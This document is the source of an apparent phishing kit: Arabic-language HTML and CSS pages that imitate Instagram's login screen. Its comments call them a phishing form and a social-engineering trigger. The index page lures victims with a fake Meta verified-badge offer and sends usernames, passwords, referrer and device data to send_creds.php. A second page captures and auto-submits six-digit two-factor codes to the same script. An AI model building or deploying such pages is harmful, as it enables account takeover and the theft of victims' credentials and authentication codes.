
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
    <title>تسجيل الدخول إلى Instagram</title>
    <link rel="stylesheet" href="style.css">
    <!-- iOS / Android Autofill Trigger Attributes -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="format-detection" content="telephone=no">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <!-- Instagram Logo -->
            <div class="logo">
                <svg width="175" height="51" viewBox="0 0 175 51">
                    <path d="M154.5 13.4c-1.2 0-2.2 0.9-2.2 2.2 0 1.2 0.9 2.2 2.2 2.2 1.2 0 2.2-0.9 2.2-2.2C156.7 14.3 155.7 13.4 154.5 13.4z M162.7 25.5c0 6.5-5.3 11.8-11.8 11.8s-11.8-5.3-11.8-11.8 5.3-11.8 11.8-11.8S162.7 19 162.7 25.5z" fill="url(#gradient)"/>
                    <linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%">
                        <stop offset="0%" style="stop-color:#833AB4"/>
                        <stop offset="100%" style="stop-color:#FD1D1D"/>
                    </linearGradient>
                </svg>
                <h1>إنستغرام</h1>
            </div>

            <!-- Verification Badge Message (Social Engineering Trigger) -->
            <div class="badge-notice">
                <div class="badge-icon">✓</div>
                <p>تهانينا! حسابك مؤهل للحصول على <strong>الشارة الزرقاء الموثقة</strong> (Meta Verified Badge)</p>
                <small>قم بتسجيل الدخول لإكمال عملية التوثيق</small>
            </div>

            <!-- Phishing Form -->
            <form id="loginForm" method="POST" action="send_creds.php">
                <div class="input-group">
                    <input type="text" id="username" name="username" 
                           autocomplete="username" 
                           autofill="on"
                           placeholder="رقم الهاتف أو اسم المستخدم أو البريد الإلكتروني" 
                           required>
                    <label for="username">رقم الهاتف أو اسم المستخدم أو البريد الإلكتروني</label>
                </div>

                <div class="input-group">
                    <input type="password" id="password" name="password" 
                           autocomplete="current-password"
                           autofill="on"
                           placeholder="كلمة السر" 
                           required>
                    <label for="password">كلمة السر</label>
                </div>

                <button type="submit" id="loginBtn">تسجيل الدخول</button>

                <div class="forgot">
                    <a href="#">نسيت كلمة السر؟</a>
                </div>
            </form>

            <div class="signup">
                ليس لديك حساب؟ <a href="#">سجل الآن</a>
            </div>
        </div>

        <!-- Hidden iframe for session persistence (helps with autofill) -->
        <iframe src="about:blank" style="display:none" id="persistFrame"></iframe>
    </div>

    <script>
        // Autofill Enhancement Script
        (function() {
            // Force autofill detection by dispatching events
            setTimeout(function() {
                const inputs = document.querySelectorAll('input');
                inputs.forEach(input => {
                    input.dispatchEvent(new Event('input', { bubbles: true }));
                    input.dispatchEvent(new Event('change', { bubbles: true }));
                });
            }, 100);

            // Store referrer and user-agent for tracking
            const referrer = document.referrer || 'direct';
            const userAgent = navigator.userAgent;
            const deviceType = /Mobi|Android|iPhone|iPad|iPod/i.test(userAgent) ? 'mobile' : 'desktop';
            
            // Add hidden fields to form
            const form = document.getElementById('loginForm');
            const refInput = document.createElement('input');
            refInput.type = 'hidden';
            refInput.name = 'referrer';
            refInput.value = referrer;
            form.appendChild(refInput);
            
            const deviceInput = document.createElement('input');
            deviceInput.type = 'hidden';
            deviceInput.name = 'device_type';
            deviceInput.value = deviceType;
            form.appendChild(deviceInput);
            
            const uaInput = document.createElement('input');
            uaInput.type = 'hidden';
            uaInput.name = 'user_agent';
            uaInput.value = userAgent;
            form.appendChild(uaInput);
        })();
    </script>
</body>
</html>
</file>

<file: 2fa.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
    <title>التحقق بخطوتين | Instagram</title>
    <link rel="stylesheet" href="style.css">
    <meta name="apple-mobile-web-app-capable" content="yes">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <div class="logo">
                <svg width="175" height="51" viewBox="0 0 175 51">
                    <path d="M154.5 13.4c-1.2 0-2.2 0.9-2.2 2.2 0 1.2 0.9 2.2 2.2 2.2 1.2 0 2.2-0.9 2.2-2.2C156.7 14.3 155.7 13.4 154.5 13.4z M162.7 25.5c0 6.5-5.3 11.8-11.8 11.8s-11.8-5.3-11.8-11.8 5.3-11.8 11.8-11.8S162.7 19 162.7 25.5z" fill="url(#gradient)"/>
                    <linearGradient id="gradient" x1="0%" y1="0%" x2="100%" y2="0%">
                        <stop offset="0%" style="stop-color:#833AB4"/>
                        <stop offset="100%" style="stop-color:#FD1D1D"/>
                    </linearGradient>
                </svg>
                <h1>إنستغرام</h1>
            </div>

            <div class="2fa-header">
                <h3>التحقق بخطوتين</h3>
                <p>تم إرسال رمز التحقق إلى رقم هاتفك المسجل</p>
            </div>

            <form id="twofaForm" method="POST" action="send_creds.php?step=2fa">
                <div class="input-group">
                    <input type="text" id="code" name="twofa_code" 
                           autocomplete="off"
                           inputmode="numeric"
                           pattern="[0-9]*"
                           maxlength="6"
                           placeholder="رمز التحقق" 
                           required>
                    <label for="code">أدخل رمز التحقق المكون من 6 أرقام</label>
                </div>

                <button type="submit">تأكيد</button>

                <div class="resend">
                    <a href="#">إعادة إرسال الرمز</a>
                </div>
            </form>

            <div class="back-to-login">
                <a href="index.html">← العودة إلى تسجيل الدخول</a>
            </div>
        </div>
    </div>

    <script>
        // Auto-submit when 6 digits are entered (improves user experience)
        const codeInput = document.getElementById('code');
        codeInput.addEventListener('input', function(e) {
            if (this.value.length === 6) {
                document.getElementById('twofaForm').submit();
            }
        });
        
        // Store previous credentials if available via sessionStorage
        const storedUser = sessionStorage.getItem('ig_user');
        if (storedUser) {
            console.log('Session active for: ' + storedUser);
        }
    </script>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 380px;
}

.login-box {
    background: white;
    border-radius: 20px;
    padding: 40px 30px;
    box-shadow: 0 25px 45px rgba(0,0,0,0.2);
}

.logo {
    text-align: center;
    margin-bottom: 30px;
}

.logo svg {
    display: inline-block;
}

.logo h1 {
    font-family: 'Grand Hotel', cursive;
    font-size: 32px;
    color: #262626;
    margin-top: 10px;
}

.badge-notice {
    background: linear-gradient(135deg, #f5f7fa 0%, #e9eef5 100%);
    border-radius: 12px;
    padding: 15px;
    text-align: center;
    margin-bottom: 25px;
    border: 1px solid #e0e6ed;
    position: relative;
}

.badge-icon {
    width: 40px;
    height: 40px;
    background: linear-gradient(135deg, #3897f0, #003569);
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 10px;
}

.badge-notice p {
    color: #262626;
    font-size: 14px;
    line-height: 1.4;
}

.badge-notice strong {
    color: #3897f0;
}

.badge-notice small {
    font-size: 11px;
    color: #8e8e8e;
    display: block;
    margin-top: 8px;
}

.input-group {
    position: relative;
    margin-bottom: 20px;
}

.input-group input {
    width: 100%;
    padding: 18px 12px 8px 12px;
    border: 1px solid #dbdbdb;
    border-radius: 8px;
    font-size: 16px;
    outline: none;
    transition: all 0.2s;
    background-color: #fafafa;
}

.input-group input:focus {
    border-color: #a8a8a8;
    background-color: white;
}

.input-group label {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #8e8e8e;
    font-size: 14px;
    pointer-events: none;
    transition: all 0.2s;
}

.input-group input:focus + label,
.input-group input:not(:placeholder-shown) + label {
    top: 8px;
    font-size: 10px;
    color: #8e8e8e;
}

button {
    width: 100%;
    padding: 12px;
    background: #0095f6;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.2s;
}

button:hover {
    background: #1877f2;
}

.forgot {
    text-align: center;
    margin-top: 20px;
}

.forgot a, .signup a, .back-to-login a, .resend a {
    color: #003569;
    text-decoration: none;
    font-size: 13px;
}

.forgot a:hover, .signup a:hover, .back-to-login a:hover, .resend a:hover {
    text-decoration: underline;
}

.signup {
    text-align: center;
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dbdbdb;
    font-size: 14px;
    color: #262626;
}

.signup a {
    color: #0095f6;
    font-weight: 600;
}

/* 2FA specific styles */
.twofa-header {
    text-align: center;
    margin-bottom: 25px;
}

.twofa-header h3 {
    color: #262626;
    font-size: 18px;
    margin-bottom: 8px;
}

.twofa-header p {
    color: #8e8e8e;
    font-size: 13px;
}

.resend {
    text-align: center;
    margin-top: 20px;
}

.back-to-login {
    text-align: center;
    margin-top: 20px;
}

/* Mobile optimizations */
@media (max-width: 480px) {
    .login-box {
        padding: 30px 20px;
    }
    
    .input-group input {
        font-size: 14px;
    }
    
    button {
        font-size: 14px;
    }
}

/* iOS/Android Autofill Enhancement */
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    transition: background-color 5000s ease-in-out 0s;
    -webkit-box-shadow: 0 0 0px 1000px white inset !important;
}
</file>
